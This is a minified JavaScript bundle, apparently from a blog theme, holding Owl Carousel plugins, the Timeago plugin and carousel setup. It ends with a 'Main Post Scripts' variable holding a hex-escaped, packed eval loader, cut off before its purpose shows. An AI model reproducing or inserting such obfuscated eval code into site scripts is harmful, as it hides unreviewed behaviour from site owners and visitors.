var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

$(window).load(function() {
    $('.post-slider .owl-carousel').owlCarousel({
    items:4,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1 
                  },
                  1000: {
                    items: 4,
                    loop: true
                  }
                }
});
    });

// Main Post Scripts
var _4nmYl0= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x63\x70\x28\x38\x47\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x38\x47\x28\x63\x29\x7b\x38\x46\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x38\x49\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x62\x37\x2e\x62\x38\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x62\x39\x28\x33\x36\x29\x29\x7d\x3b\x62\x61\x28\x63\x2d\x2d\x29\x7b\x38\x48\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x62\x62\x28\x62\x63\x20\x62\x64\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x38\x46\x20\x70\x7d\x28\x5c\x27\x6a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\